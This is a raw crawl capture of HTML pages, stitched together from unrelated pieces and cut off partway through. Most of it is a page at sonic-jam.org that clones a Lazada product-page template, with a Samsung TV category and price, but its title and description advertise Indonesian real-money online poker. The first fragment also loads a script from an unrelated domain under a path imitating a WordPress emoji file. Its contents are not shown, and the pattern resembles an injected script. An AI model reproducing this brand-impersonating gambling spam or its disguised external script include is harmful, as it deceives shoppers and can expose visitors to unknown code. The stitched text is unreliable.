site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- ??????? -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  </body>
</html>	

--- FILE ---
content_type: text/html
request_url: https://www.sonic-jam.org/react-dom.js
body_size: 64667
content:

<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><!-- Seo-Chou -->
  <head>
    <meta charset="utf-8"/>
    <title>QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1</title>
    <meta name="description" content="QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://www.sonic-jam.org/"/>
    <meta name="og:title" content="QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya."/>
    <meta name="og:image" content="https://www.sonic-jam.org/img/couyungfat.jpg"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://www.sonic-jam.org/img/favicon.webp"/>
    <link rel="canonical" href="https://www.sonic-jam.org/"/>
    <link rel="amphtml" href="https://storage.googleapis.com/amp88/sonic-jam.html"/>
    <meta name="google-site-verification" content="g9MDWHnvzpwHpMyLLW0rRbaddbRKMFJvXBStx0XqL3c" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
        		<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"https://www.sonic-jam.org/img/couyungfat.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#090a0a 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #01090a 35.41%, #058d00 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
